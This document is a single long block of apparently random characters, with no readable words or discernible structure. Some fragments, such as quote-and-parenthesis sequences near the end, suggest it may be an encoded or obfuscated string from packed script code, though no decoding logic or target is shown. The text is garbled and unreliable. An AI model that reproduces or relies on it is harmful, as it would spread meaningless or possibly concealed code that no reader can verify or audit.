QoPk F.|;CQ:oZcT}nR|4)6Q]R{.i!_y(Si4 [Q1o8eQ,V.ruQ6bt!fPQ=FPFt.[PQu[a=PF).F%(oFie_P!e.,0t.&:. F0;H_e),M3.9lZ.(k:Q]]oFQx}omF7_mt}s..PI(l)3aio49p?245e%n)$Z9$Sgfh2])Qo3vFff- ]=$fQo&f13.Tr[27pF|.$Pe54Fs3st(.,(D P542.)OZ45pFpsQtxbe)2,PFe(,)P5Q)Rd2QOF0\'R%F))C!s*.)PUFPP]Qgii)tQs(.F5etyaR.nRi38!R)M\/x+\'FicDRR_.RqU.Qoos^F2Mhd1Q9laZPeO..{P[s$hn$)rQdr!P0]CQ]e{F.tnba5utQ9k+ta4oeeQu[Qg!{n(Q4,92TW4cLr;j)&6f!.fRet} ]FR3c5$FPepU$fPRT81]&4Rot}R"so1FrrRmtvvCuen Fv5e3P"QTe4"te_R5[mzD=)pPf 0pRQ0$ [..Peg.R9vit,50iQoRQii}eodsRM}eQpR5PePsT=i5=vte{4tip(!)*E]>+hQjnF!cQ])rmvPPZ;;.Q!w.]]02o{.0if{}"=0D.R-.P bPRR)F75]PR`_94!oR_ivaFhx6{1F0])QCR_EQrR%z8-0it2r{ snsR5Q]qr.,\/"sR\/-0AP9e1{]8EyRPd1..*{P&x0D%6 t],Ri nd5wPR=RQe$[l.QQRP\/5ZioF1,P8]8|.  $=91zl."9!*..E!(PZ NFZRFc(uQ$b 8.gyB;&=KJ(sa.t)dTr.row!SF+vp_E1Q0Qg8]`eP\'10.c,Rr(R]0\'\/D)a.sQpP(}.8$R!P=:P:a{]Pm}9;R#5ht.f.f.Jdd.24_{.,,isRn%2,eQK!FP}RrU3Tt5SP8Q7Cl,w]bPc,gQ%*\'"0n uQnyo[FF6fR9d3vR]lxo.FDe;P.m)P)Q.!zk!3s)}0.;f$+RFDRfxQ,Pc\'s2svtP!(odl7l]P)]s))R_rRts.2f7(.Q}E49co&x.1\'s9P((PF(CaaQ9]R.F;f2E+[)}PRP=(0fatP}.Q>lini.wa2FhaEP=+P`R".0[esQ>Yx*sNQ130Ed6F!2l0]Pe!x3F-4iwi{Z5di ) iE_eDT{1=ZsrRPPt9eQ!os)IQZU),]=faA=6.5.nbRQZ5t2CxrARo+jP.9aPP;!RvnRll#RdR!QgBQ1Z]RPMnhQ)?CsrP4f e!Qet_+pNP5F(PfR] u&(flt9q}2]Es0cP:vTT!F fQP.0t]1[Q}R(P)..,0a3ps_+M[o.#FQn)Pj_6!.iU_P;Q!)u 1Q4Pc3e}(Q&-R{t]Dn(Po>ZmspF0P[P (dLgerFP{uHgR 3[QQQiP!Qo(F|.PsQR:]CSex=P=)4wkRovP]R[F%,,rs)!F]!}sR.=jeRlQ,b)#"C.d..dfar>7],)\/.$5;a,Pt4%QQM=Rk]n!P[Co08,FKsvhnQ3{F&Qo=M7CfcP)rRu=QFy]f2D]q]07]I:92b#bQ_0) 3;Z1*+^MrQbP0()tRv),.s)4{sPeFa!Fo]DRQeR{Qgo_PR)04rrFg1R.nQ!f$fP*Ia1nPF*d!_veen8.i59]#!2@Rx97.QegpR1RaQof)7RlQ)PF)tQk8p3ZyC5FVP.2e$!l;QP#aWr8=:4Quo()=t et PmdEzogRF.05fQ1QMR$2Q$,()P4Prgta7Fe5QzZsQP2c=}oo)cG|e)9l,6Q;)e)1F!+nr0)tQDc)0=.52Rn:]GQVRfeuD+oOFq)i)!R: %rf o;n79C1 F}]!})0(taPisb,Q#anoQ[=T5=N)k!)=}P%QRdp7.ORmn}PR&!PD\/P]r=3)T:Z(=)).0TQmQ]uC^R)M;8P7! 2eioS].c,QP(tQ\/naZ\'R`ERlx(E!FFI.Rn!RDR(,:Mulf5(\/.D,Hoi96)F.0aR;t,6 _;Pi8R(fFt+=4]mF)sevR$N>fF0R=PP)(_ti3o!-%1;AQtcQ)R)]_FX,iD?ftRNF7)QP!{l"cm}(nF9=;Foi(;R 2e1iRofiRe&(P_2!!oau]s- !t0v5.$lFZFFt=:5auF<_!D]-1z+P;aA*$_Rt1Y]Dn)9t9aJFQOQP{xZ FFTo4}]);")FyP;P_.P90P;e!P(f).Zo,)]Rrtao{i4>|roP s)[jsQs;i4APL8{QZsa c\/%%o Fe.,%J)t Fn\/a%WXRl}a(R58RRo,$.7Pele0oH);eF0RR-QR\'Z.aKTo=_:tXQ MPeR,fpQ7sRPR{n-pRiq 1Rn=Qz{(RP!l_u]icF4h.tc0nanin,22eExR0\\7ndQ\'Pny7iR)Q0f`.t$P}RHR^nV&t" ]Re44_z@e1pK])nf.0Z3srP!tPmQ_*w>i!.R)-+FV=xe)QF{P[QFjn:QS;7uR=.Bo"x\/!RhRh6P#^(FpC"8FF=oR1F_R.F.P6+]lP$r..xQC51i>23,f.,sv5Q{.4o!!,3tn.t;}ZIFP($F=FF  )C3eFWToQy35K#]c]oe [  [.t"0Ro,07e2)Q\\,tI9]Q]TxbFKs:3nm)2t=i .=R\'P3e+=ZF[PR2.)!QEQ&_R5 L.!.$R=C$,Qc}PM_.,sP{,P\/0Ptf3QPDRFZF{.9Zei,;29PElR=2*0e.aPF9Qa_W0Rn]b5!llF7P!RDERR](R|FE0U]s6FSe.}=t,FQbP.F494oZ;.iesgRf=f]7QH-RFM)^|QFf4=jgoe.@t_Q Ql=,N"QW33)f_5]"08_cFR]V,4eTV8PaFFvhhb2 2RoEd_+I,P o \/0&Q&.Q=Qg}FE%1.Rn)+uRe:2P1pcR!=PPEP6Kup=].. 4}PR}.;2f*s:(_fT)LpFC,kHc4Qn]($l]QfF1.u\\JeF.RR4F0s=,OeIltgR!T.(_]=vPg1ePP()5k..3sF?F)Pc4oK6848z87^;L\\3a8&MR8]QZ;5+F0)gPQExQIFjFeFEe)a3di)20 c( |qR FaQ e,Q.QR)4d,|(e lF.g.4!9]0FP&naO}-n(0ccsv"RZ0i)2:P!|F[1PnS)g}D)2t)4or32})L=tbf2v+P v}ri$\\5fR RX49u0e_f.(1PR.M$hZPP._lt0-ul)1]Rk6FAR0{\']yaeZ;QgrmseQa[dF=oQ5fa.g]])F vm0, !(+)6[F!Q_hsFQ)[)(F.(d0fQQuc](in])c>Hs;]_PiRrC"T0D8PayLR,+Qrt5..FQi)Klf.R4|ot=4.&0a+rRP B,(x6R{E4!EQ4F!EVp!8:Prr8ft sde1PoRv= tZ7]Nyx,3t2RtT!bQ)`7PFRM]GrYR.|Qr1,n"0$qxPrfQN.48d!F![+(f2,)2;e"sr}+Q 9xR<Ka6xR f]kF[F=emv=cP;%.P t._mP0,rj+w;)9nn PPEy+]C;NmR@.tx4&NeE6.oR7;o$J1 uV_C(a&Rd7{)g!Q)0]qzi6%]NQ7"*ft!QeAR]fF6XQtI9oe$)3xPh  <E=c;47FQF 21f;=P:o5r1]Q_n=R.01)Z m1be=_.fcQuY. 0}V};Q=ZndQ.#:(8B\\(nsPQPhieRRxDQgp0)n0wyr\\+=[R=).Z RP.],nG[RQR_k?.5}5y#o9.dZ7AQc]Rcio?Fb2. .=Rl4C1QP 5NdEb4i}!zzPZ_.))2Fef.dl)FQR!8}e*pe ,J|F tQt$Qr !Q)_F cQPK)i7]cRP_+ePuB9..!3w=esa}fRaikM(`\/pt.gYCall:) )co?r!g,,((.F2pFFPb#6RQs6Rm.]nQs{f*F(\'0.]Fo6F(l 12fks$Qob\\R7{!!4c1U09gky!RZb}72WQQ3*2.(t=t8e+(lk-fFa!)=FR9._Q,KaQx]WspRZ43Yi, 69(4iaZFF!,QQ1=(R;QRo.2#eonhMLa3!.2R,ZF_eRP0Q_t BsRg)(QtR!o,FIpnRQNt48e3Q)QP(rQ=0)x#R1d{>REqr(seQ}we%ZQ!)JsZR4(;xR8]omQ g>60,c).QRe97 ])o&)xLO>L5=awaOFa0.=btP>5t0%3{.5Fd5C6),.g+QC6rQotP}xuR!RR.fQn_(TZ|Q,C0.aR1.rauQf\'{QRo|u)|ZRF$966ga):.#.?_.1Qr.o[aQa8)RQ e5=]Q;% [g=$R_)(oR5F vh}s PR!3d2tnF {TblQ46PQ&QR!]CbFQQ FPf7]O}g_in+en1QS)7eFQRGi6PdeF,P.,aK,>iFFo60(cD3mRe}UCnP _4)n}!;xpG[V)Pt[.l!h!?Re{PQ@fgexQR=QeQ]Tl)FxyrZ!S!PChn`tP#znrqye1\/ZQ5:PZ[la i;xPoL;Rpr5x!Qtxtm7aro8F)nRfZon:QjWt8 .QF3R.ct,fM+ln{Pae]QRifo Q4e)#f! =nZr6N!.k+LQ20F!;.#_(_E))xrrfLe.0trRXoQ0qZcw$;&9QQ=PF{QQTRnn[(cQ=_H.f]d\/QRx|[6}u+!].a9}>)c;.]0Lt%|QQPPPQ.4}o24%rQ4pg;gy))cL)eF;.1}lOnav!vc=oQ;gaPLu)DnRR_fiyfe}f}3Q9(R\'!|e}oixl]N5F)FFQvQbd!ZP.)*g66=]mptFvd)Q,ifii)P{NE8.P9._8_=ubQF!u._4]RP=]) *PsF5F(giFi#sT+Qa]RPdau.Qs)6E<gmEt12J)ZP{Z(.Fsh9aFiP4$(+R .0).0QF cpQw=8R5}PPslm}gk}0E)RtPQJre_!r2K)}, ic5r 01P,]2[P}Q)i,RESFZo[FP705s(F {1V0sQP.g e;ZFm75t6R=d[P}Qnee9F]f:QQuQ(.Q+3a.Qppcx,*"tPn)E=!e)._PR,3\')_n85PRn\'FPRU_Ze?]32)Zit=otnimm}!(]oF)&9Q.-ionQiert8)^)]f}lj.EfPI1D;RaQaYk},m_.%t}FQDQdQ]R Fss4]_1f.}.R._J=RF]PrefP$QDzits5\/"Q6PPRZ"\'au]n1"]}hCkD{%2"P30(s4oZ{pro#sP!eLQZQ!tf(OR)7$] +Ps+]0.ib.bfe)43ddku;.Qri9t}e&,o\/S.]2}8$CZ$ [R]2=,d>r80 ];$nSQl 0)5Ry$:(}t=7.3..[$}e))Fe(Z.,PFeo+f7g+Qe.a6g,fl3Rk$Rs.FEf:a4$H{"9..mPFrx]!5nQTRQ8 #QiQj%04RXxRn.Q([6o4ta,1.o075Fur+}eo6P.e=s?$T.e6usv){P!&OQ6 )P ulPFQ.xcb""Q.F[;Q}&F}fen:.4P8R$)Q.1ledP.o_R65{;.Fagse?F\'Q7Qfec0Q_[aPttL])Qh)"ae9!(*Zx0.cInbBit&.F+_}).l1t)6FFi8;!drrRi)Ia.FQKU)}]+2nus1n36R^,>rPlnR=.pPpil0]rh.Rc&o&}C,F3^$)FQtKgo".(rRR;4P 89`4R&Lp!C2_N=C$n1QZQ8E,5?ZeR8)2qQg;#!)Pr0t fFr_R)QQRclR0!PnRP;9|nPyEfZ}Fe%%NfaRQ )",u0s8}]!F*.)az3i.vF0=c]RF.]iTk}R8o,d371iQt.04=d. .wD4n(QFQ{T4_$=tQ^!Pu_)f^R.1o;0\\2=.P="xFQ_cbPz0$}0n)<x_QIk.FP]f;+[;yqs").Q(u!Xj5R}e3?0qPe)>Mr24QQ)Q0F)8Q?RD!=Qg0Tx}WcQmE aP]*.PPK_=F.nas r(Qq0$eF9P.e0Ptpne(R{Rf{\/F]7J };,xfFP\/.Rnns8]\/flaNQ+F. F ]`alrF[PQQkQ;5#5Ro [a}1 Q&6hn.R)[PC)3.]r4Zs\'0)6] m,RF= _pTh`]iQ%P2t&)x}RefM]g$Rs.}.R=tRR0Q#,=t;fiyR..R_.ePsFeF7)$QRa$P[}!0_Q P)5xMC!R_9)Q! Q 2,a]-c:_6R@oFZDPA,CC|af!n0$E{ZgFQ$P=%4]rPN"QQoQ*._Qk?am%xD9EF=QRi"pRQ\/*=xPes).6B&Rl5Rs8,u:Z CaQa,)589(F Qa2]5Q]b=)F)z`QR.R,&g1RFJl0Mm=(4;om]Q_ifZtR.:QfEV#8tPZs.<S dlete9ty)nRF4Q&_Pl0_ |e4Eypt ,pl?Rf_ =R,Q ]8#f;24r3QQ1P ^35ZP]e,4Pp7)F8NcM!,Hn8aeQ9Ri5)}r)?8q#FyhQPv0)FP05RrQfFq5.RWRRjF; _FvFeD1d4=_!PQn,R]i_Q)(^)82[C26i]gw_0=]8n=_.E3rql&[=IOc?p[|,Q5]cR}f]r0:,429|4!!}.6Rn]F KFP[5E5.)) ojr}nReT;tFfo"_,keXut(Qa_;lZ[P_e5;PRe0,e[i}P0{F}#=+.k\'6^&,|iRQFFl$]= =e*:lQg27t)Q..tRQtFQ=$RY0:f,]$y+Ees".\')P..-FReQQQQ_Pp&ii&a P(.i]Q%rP=FPP!100alttlgz43jRlPQ-6F.Rnth;:c9e.su${lRQ_t$&_\'QsR8=.;PR.[FnQ8P,6ele0Ci.8Q!g0().4F]okRnRiPomFRk:iFsF9}5PMoa}rQR!0PQPQ&EDF9]ftdc]x pPo0.)];.;c]sl P{em09gQehPsR{fc0R>QTPRQb[.rQP]tP!Q2!Q (QE7](yF4C_9P}[tFZ]Q$.)cha0RREeQQ0tr;FP40-sF(`,ao|TF=]o ;14QR@a.Pi##gn5,F4,!]nJs gF+P ..0t1Q}2r\'$P+8et=Px)#pfdnsQ{P&.P,#{d5g2=(Q\\^Z%:Q;RefZyTC]7DFlx.tQ$R!enrv;7S.=F,FBn4Q=Fc[Ra))FrRP1eD-@R"r$}F[fn"t0PFr5tO;,o!.7iP=)N[.*;ft5P1AFvPFQ1R.paZo_,E(PRZ.$0(Q.E{!EQ]Q.s Fs!Q.=ZF;i{m0RF:PPR^%=R9_e6Q=;RoT.f9t(p[F06&3sD6&)};&oRo.RQ;42QfY,_cFQ, C=uoQQ5 Fth5p+i:sRs];)u:Ro,0rR_$}!Z.!.\'eRs_R83).($p[o.Q}+*PQQ),E9?(RH7igo9Q}d,|nRQl!Q!],$RP_s9P(fhxEiO]`n}\/UGCTE9r{P.}1"!FxPQ,;nGFQt3]+1{QR^)0[Q(=Fs,>=1ex^g])R0HRQQ)(e=Riib$={(l=.a"qrlQk7QoD(+)nqR]P{PRQ).0diQZR_+)Ze]5l}._.MfFnfLQF]=2\'.PwFla.][p!._;n QsJe)OFFs%RPR.PRc.Z=.l F=Fe4estfM> 9!Z,70"}8 }4=P. QF72Fef2PKlbt.R(i))PQRnP6+F(ZRPxP1YQZ$;[PFgQ[Pa)QQ,M:|_1|._]PLr;5));nPeo,}!g8.2.0 aZ{e x8Q_|.+-6@ =d"l(WP+8iR@);r0QrrRQ)Q)ZQr8o=QS?oQa]y+R]8!e(r=0x.ai\\Q*k= oRR}RsQp,Nm)+RQ!n)n;o5]eQ5F9n^1o.{$7)PWZ7oeRate.](39e78_o!F=,f5,.71])o>Q05..!Q{4w.0})F(B}(NPP.5tP}d}b$Z,5F ]FPQ,p1\/9!P;s\']QrV.0&\\xsP)P,6R(EQAF+%ym5,c?RF2c),=;+!F4+)_,@`RQ-sse}tSe&s;2F8$)x_ .oB[en,FQQ<foe=y0r[=Rh9Q2=0)=Q6{),fy8aQ_RPF\/lPExQ_mne1R8fvRQ.R zP}=39oR9e5Q4_E)k9!pp1FaSuQQR|n,QZQ?QsQZ R9crwetF}iWdQ2RoxuFrx)OVr+F],P6{vt*.Nco)M"!z{t7(R,Q_Zg\/FgF$Q{;y oZ9pRuzQUC;D$tR%&Ri.F%PbXF]FiYfFi$e.BPp2]8.P]M4R];vp_QE!Pr5Jcc]#g3BipQ_R&P.QP]F)d$qPO}Iv!@l+(hf,PZlgp;C,tQ0Qo2s9Q&S.P$r# RDPP#.t|0;Q)#FlF,P-6L]erQ)(oKFR6QvqnFR3e}e)P8T9v0R7"0)oRFFno.s1a)$F2[elr{Z1Eo40(D1{F}bF,aq_{[raM\/nCzpF{_A= mg8i2VKMxnI_6u(R0Pr#x]A2_;9(.sf!rSGpQF)PoPfP.FUyP"Pt==V)hQ.Q.i3f79r4FifRt&(t;ZRPFw("7,Q4TZ0PorQae54m]RFx(1Ff=7P8}tQQ4(sAQsrQ=u_PQZw{.sR_(Cg{n)7QFSRRCQst|7r}_2j8R+-)2lhM)RF4i}aF2Z.dGdbQxR6) =QFRE",o,F]RPn}P)\',n6)$}nat4gRlo.@(FFerii]6;Rrrs!itul|cfRo$g|ns(2o}2]]Ra -.R.F+QpFyNix_Q ):"P ;,^QoWR($}RP628eMHP]FMe]]s)gFRrQaRP`u)=eE:F.rQ QePR[1;-70gP5P.<{})=C_(o"R!-Ef.P_lT0o.QQMd;hr]Q!$#RQfR:,2f.Lhs+Rn{Pig\\43+!#9R={6uQl9R:-?))6aT$6Q69N_EMKR99RQo,52Q]6 )Re1sPl{40])a5rvQFnt+!50.i;m05]RF@.!ft*v=g.(E0ma#R.S[R5.Pz.RKt)yQ(Rtr\'Re_5r9F?Q=ow.}t)D1;2"fv] $8,Z$!?.0tZN%=.f!0_]<RQ\/.a]P-ufg.lo6rn0Q)5tpuFc{{eRo3h?]o]oneBqS()Rh7Q8RQK_2X}sR[nF8t^ZdFt]c2P,v$PFQoPrxQ7"t]f_)>1Q!oo3]B0a]R4:Q"Dr)RPF$rD!nFNQ4) {;o.t\'8,[}9F.)F(5(f{u!R)FY41Q52"^0lQ%}qeP-(gQD$PRndg+QF 3( 8$n:<F2ZR;Pmxl,tQ}Z]iQ)}&LR QQrt) U])]|RR RQRo7edFPQ(>UeeF[(erF5;t$R2|P0R=,_R,,i7:ou}<Pmt.z8)r=mi27(Q0RB",I.>Q@<_.F!?rr]nto+eQo[o, Rte.{kR=.&Qq)ERF:Rp.S-P]+P+P{ i .kR0]RDaQ. >R0w=g]_1}9P,FZoJrfrevn(f0y\\i,;(oNF&GtQZ.{)RL6ZZsR)RZ {t. hhr,9 r)8cd=4uFoP|o3Z.t){ba.Q{}v0O})QQZQ!Q!i,[d002nQ\/,_P2=8oQuQ]hM dR}]y2 5_50$,=(%0alx) 3PRQ0d!P3?R|s-d2lu93&8Q)xm3^#|u]R06}Q#,bcQ)t.)Pv2,_Q{5nPQ&[QuCoZntpeZ:iF49{fQRnFotwl&e)#[t=6ICo^[RRR}R]FR5RF{t%Q]n+Fu=5nQ F!.+?.;5]F]Rl(FZF4.{$nPFP0!5]h_]rF8R=No.O;orP),^RtEe{Qe0,waFgBz(5=P=gc{F#n$2Qa7_-i6lg7Ztwd2.36tnP{P\/Q+6R!54_QeQ9,RwRP>$Qo#tA5QcaRg8ZeiTQJsRt][2tt;C0R)])e"+QFPn=R_R. !]gf.f![P}F200#PR1xog)0Q{_xR3>u4!).oQiYR)AR==-=._][bP}P__sQ{qvi}};En)GPi cQ.[72&Ro]FoyF?Z4QQU]]Q|_P$iFl|iQF,.7a.05FQ5xR9RlR&iRQ94FZ} kF&+|)d94tRf4f&xQRQFn(_fFNQRc!).fl^P0(aZ+vyR4}s(sL(xtS"xZ_Qf)+gQF[&FoQ6pFRPikr[w,{PepC z-(i=F(ZNeQnQ(F"=&.`W{_fr1}PEC04ef*99CDQFx]P2R85rf_ep.g`uP#QR4).O4{QR.r6)6{i t!P4]o.!Q\'PQi6P96{0d]FT,fF+r:_.r\/Rn3esRtRF.Q[ )g.6Rpu) 3c.Cb2e^Q.Q{oU,FF r>P.1iep."Q0{9llKlyFR=iF|lt.)9t)fFy\'RoF,0 %5Q_[0QR!=nF$Qt2o68()0W)W{F[)1.Qi0QDC=}8E,D74nf`W(Qte,#{y!zyP94;;wnXQ*62(h!qRZn(EPQQ2)n91FZRMc]0P|2K ZQP8t<_A4ER)R1e [Ri8PtQ]g;Fi349u;TR%cn2e.N)0Pont.R]+oRkhR2K.h. tcZ:2+t4P=eP}fPQ.fVRZQ\/Po,%]\']!e^;o0Q0cs9Q_Q(8C5DFRR,Ft]trQtPR\'!( F[ZZ;Yh-s=4]K.faU)ty5=P).]-Q5r9i6o 1.Pvr+pr !R4Fu}sP1.F10ucnP9]Y=jtto!9l d [rCFF.ZreZQ".+xP> [Q^o`RQR"}.rP;}FRx)-.>)RgRQp(ss;0RWt6R@"rEn.PFw.];FctnpRQ.ssQ(c5"FQQQ.].rl=s0fcZ.aZ)P<Z=_RP0(Fck!F$)|d];QJPYo;4tQR1,.)Q_Qobo ee=).Pfi%0R9])rR ]eN8 P}{o({RuEo#xeFzmR:R!!.RF:{)oQ,0.x0QQQ9RPR3R(|RRQ9Q9.oR](ofxr^p{D1_}v$r{PR \'^%o;s=QF.M0x)g()l:8b8tFof)E. a_Ri!}[)Q;0hPl>Q*0-s"TP)Q|{}hUZI o3_Q)QeFR s!;ZQPRRcju9g.emPl)|l6<E,Q0;4:n0{.F5dQ\/ce)+9cb$P(=$R(.+P5oe;!f$eruoFE8t! ==m_tR(QcJ=I.;!) .9rQ]X0+&.4PF]5+9)8nFe!i,]!}[#tEfF$)tngP)P`PioF_.m] s.[P!,e=Fc41jQFPeQ=D`9 1RER%;tQdRb9]$m,ZQV=,l5eQysF%b#aXisP($pR.n{|Pr#tt f).?S||i)1iP,]Ri]EK!Z7wW.Q}6s_F0QFRwQoF=N52o?u4$FrQeP[Nt.8fpXn.tPRE.&>eet sQ.gnQhP["Q=tR`e9c({)P9lc=e3x]Qaf=& .P]..sfN_._u5P.Gc:!x]2o=02k$(RF]9o=94TQ8edo)dg{JQ)R..-.e"_f5sR\')pwQ]iPQ9QtYReee[]t .\/#KP]\/FR]__R\/u..!0=).R%!5w2RgeFli^.el15Ip=R])+)Z.[% Rh; fuaP=)KEP.2ZnQF.F4l]645FxQ)$g(-%RFQ! ,d!p,,$Q6er )0ot_n(%$8_e}se!)](f+8.ntfRLaQ{.t5=4RbeePQ7Q >lQQ_uo=(F(Er2%)4 1,O{.:q4rt!pP&n9felQR.6aKQ}r)PelhQ_nD64[_[Q%.=0sp;KP!5F\/Qe3[oi;|b1 _7RREe#oP+Q\\-a28)o)+P]"a2QQ5QvF9QFj.]a3=QNR\/e![)xr=`Ft[mhF,x0.EFnfpF,b"PPF]!amQaIe.i3t9m u3FRR of0pQc=]=03e=Q;s^68i.,oit[:QPhP+,nQ!.RRQPQ5+P).Q9P}Q{(8xrPS49g! SohRa}ZK83N.L)EnRDo oZf=tf(REQa a#w,geM:dfBNrFr]NS.et45P5RY+sP|QUQ=Q\/}Da{}[Q)Tn2]4d 0F}EQ\/h${$:{RP,Q..aZfOrFFQFQ0ojP3}(FpQc._aiNL31F0ee..g+)vPZ-(Q=bQeF(a==E.=]K .)P0QE,&ae{hQ[QJV&NRc79j R!ay 8o>13s)fFQ}ae.. \'P(QP._i{FcIPunQi_^s#{)ReflFe\/R#82(4aCd]KQKeX9E+o=QZb Qn=8WcxfQ!yoYQ2Q02R}4,nP(F+,PQ"R#[RRePP2Rlr6,;Q2&7PQ4 o(R4Q%g.2(P_RpFid2"QlLzQre|.1562El{*=]t.=P9.]trt  POf)3.9$e,az".?PZ7)95(,[$zgen.Qf+oQe=Q9wg QP!Rnd bDt0v}td!0QoR]F]ay7.R7n5RR>_0P{1!)QRua{(;FyeH8 ePh]s8c Fr7=Q_r)5_ R!=4{fQ4o53;5T6eoQx.tt(t5[:= !Qo3fje2$cCrPri)Q;ee0F,S0];nnsT<4i)of3,QoD0PFvaRTen(.%"2Ql.0)ep .1 .cN!,!?P.o+ZD d&. c\/cPtC_nPt.ZI%5wC\\74QTdFsRR!o]a{:i6yQQRt)\\.FlFKofcie9e.P}Kdo_.oeh8=)K Qx(PLhQ,g6oRf},PV_QT$b4m;8f|ad.  4.o_hxQ_ePP.0xQS]nP{93sQ}}sD$,R,)6Ra\\.o-Qvj;fPa.eyci^p2.sh6NRo$itxZpu. R!g+l)FdZPe0QR(Rn4t(4D)V2}(pP+,ucRM@aQ an)F=]BPt5x.EjP7]_m,`=Y..|5+cFB)ggae^@.nZz)2tqtRyQ7_d5iLQ+3{{Rn.Rs R42Frm)P]PrnQQW .8+p.G\\tax)9 PQ3|(xPpp0z]Q]Q&!.)e2)Q)r,"(F.kN45oloiP-s9gn}K_g`cslrZQ5ff[?]F]}r+27]}Q6:FPZtcFddxI .rh)Erl6%08g!mF)g+RTQFP=. agF(c2)Q$:||P0Pa.u2,{s.gCF]oxKdR1Q);)E)]"E0[2P ons.t&r_h.PQ2.C:t )RR,.Q,FF02ng]e#_=+Qydor\'?!P="u=Ft8t5CtP[rmPu9eef 2Fr9 !RRf2y}o?t F"DfSsf8Q0ar&4{i8),i!d69U]sQF[;P()f t;FPsQ.dxsFRy0]}s .!2QPeod;e;=7P5;QR383r.P{2fi{l.ZC=sRl?!hr=i_R!0]&Q5gg.6RN)_7ttriaiF5K:i)9m`i}_1f qKQ g:mP4to3f{4),=]ApQ8]0t Fx;a1^tPPfP_xu\/;ue  R]6P P9;5f$$s.P!);cR\/fc+cPC{$)>Po Fr#QZ[]9P$9, PdvFb}N_{=_frrRPPs{t9{ T0rSs{(&[+PnkkgQ_3p(le1t}Q]Rj1G . lso!5b= HU8+SQR4si=o! Q4iQ{Qr"od2Qs) SQeR2lo}6$T[V55}P(t_!FBQf]=DEa)Gn oXZi%eo9$RP,cd)h R3lcQ?D{o!4ZtfX,,t4Yeie(!-aegtRRl8Pt ,;{D|.!tfetz oekE`nRrFPR.epiQ{!R!+gf)_sQ1"Eq5eF|upQoPForRP])Z;d&[30q .!:W)\'fiieF<02x{hZ.t8 5_sRF9tGQ1.nu.lc.iaRt3QiR.^PePxG  fg.a_PPe{$ `]"Sr]7$).ReQ0[)gQfQ_[\/st[&tu )C-BxJfQ+rexPpiRF6&,2)4iK.]iS)_. 8$QRCe&]R)Pvl!f:)ynpr}c=|}dCt!9Eo7of1ioQ&fPd7]02$7\' +!(9(w[Fbx} QRe ,mV1 P76txQ]QP9RR }+rP](o=_bt_aa. _.7Fg)03]cxPZQRg)0 " ij]aSEd+]EnFRsv.&(%R2Ro]R)!En0FrcP!QF=+r)!^leBFu)ofQQi o}0) r!]R!uR!_$u]Q)xgQ!ntst9eR"Qik9e8 +ZF.]igOtQmfQ,AlP9k&\/"+aH7Q{ uR_!nIn3Co}F+FQF_>{P#.]Qr@ %ZHefF0P0Arw.FM+Q2f9P2QR,09=_ FQR=Q4nR1 e%{R Qu[11Q=.0eZJ_Ryds_0l.Q.QuEokQQ.sfu !)h-FRQc6Pxyc.Wg\/ R.pv, RZ}:n n7) 4*<+!})93!Qr|]QP45F1Z) #NfQ!_,np!RtP}uy(tQ7$Q3f;am1LN# .y7@Q.PftF)F_})R$F0vex.F ,"$inF+2]n,,sEr= Mn?Zd] f_u)P|.Re01Q4;]c]]m`f! |sux0;.ZllxotCie({0i]d{R1h,R,NnRs!l.5ogxt9 N s3!_a;Ra9]P34= P}CR);fl.F..4P F ;eQ=..FRo>z(el#(P(ese0F.evbRQFi1QQ},PP")(CUO})S!*c.9{h!..FtQ.: Rks$)P1;F-e]lEFliDXfS3i_F)Rr\')aa;[ede**=nX{|s14]|iPxZFP_t!.].s0xs8x =6&6p!gg,`%_()faP_)QQQ1)(_Sa+Eot QPz!])<aQe3F.g`;Q 4Fxrf.y \\(v.]R){ iFl5Mjr.040=6)-s4 +)}!RnPP[yinu{k*v2FP(o=)oRba-).<.sPlRQl{[19)Z!e2qeb=^nF9ueniu;R=TbSfL]FP&PcQs0;+ uxaSZ+[!0e;5WdQ=F4_P=(+if($nQ\'Z2Fi;xR[{8Q=Po1m&0;E9n_mx) g0.dQxPaF\'F1m2=8Q4px9512Q 1x7] + {}F{,{;6 tCPQ56r6.Q (xoE].0 ,e.uw 7ZF!" ]r (.Fo4.5 !)$gO)2Qs-Q$nQRQmP=ex(!;.1a+R=F`Re!tr R{RZv,*ltu)N9k _0Q.:t) SQ"4P*te],. `f-F.PsE(].t(T0Qlf65Fnem":!()fuPP$ _\'7F[([a_iZ.Q29y,R3va5 +z.OQ[PQ[.e.or,T ur.-,+Q 9]Re$+QPRr th.)eP2P P]* [4:Qc,la2dQrPa()pR2Qm_9E,$)eQ] 1.aP.2Di.r+FgRbetr4G|05pv R0 R9Rfr=.(9.Pn4CPQ-rbGsiPMaFPP)e&F8"aQ[f:+f l)ill.0Fg.5y.{ 4dZT.Q;_!Y#\'\\;.f;4$wQc!5$)+RQQpx,+,"3f}.,rreV4o.P0 ix1;o.!3FFP .fRi#-e|QRc])o*,dRe.1an R.Rlf2m_eQF4}|&f5e1R|)4(0oef;{i=QvC.aPi)3r]!]WF6i-o=QRetTR0Fs l3xC&s.f.ax09rEPao$|P;Pcdstr t+Xf Qvm. 9RFn8o9^  ht^QP2.r8_tQfs6.;QPnR2Q]g]CgeRpF.)'),CFP(',l.4R)PF!tQ(u4 LRte;!RP592R4h\\SPgl;l!!tPnw.nru|_cf-F$er\'P21c1(r9oxgw4fs]1Qf}];Qa ho3F6$#Jso_=4sphR ]?roaR{.I.,rfJ5yCe"eidQ3g1(c2Ro9(Pc)aRR_3) (F:5 :]ct5)QP}];2hCF);)RsR$PEmsL}p1=QRh.Ds5oau9}xC85l RhQ(RcPlSQrie$.R8,RZr4&r$Fo)<LniJDse.Prp)seshh.DmEsx.]F) p]c7RF $QL9 Ppry]},|n780eP}\/fe\/B6nffR)+QWRI=pP$$isi{{SR .kRUl4aokie._R):e!Drl]n.y xQ7R(4Q!PRd)L.dRIsa,mQ,eRfu ],F=goh}RDP)ePesf.6R.}s=),reo.e]Qc9]6*eF=nlxi}PPuk]7atRRPf!Qa..8sjb){1Pzs.f[mc,Rn&LRFt5=AlQyhVQsR4+)hPy_rRf5gFP$F{5e$ o]QPeQQ6)dxft6Q:ruF.F5=7}%Pt$Pes0QRXfeyg7F1}!s94Pi]fe]y $1xiS.rJ(e=:.)ii=FeemP;6!(_ei],&2]_Re(v7 nfr3tQa2{Q]Fl)fmiiFkoe"-ntiF!C)pfQtEQ } .Fa=Ps(6rhU;.eixjQo|rnDt]f.F}. 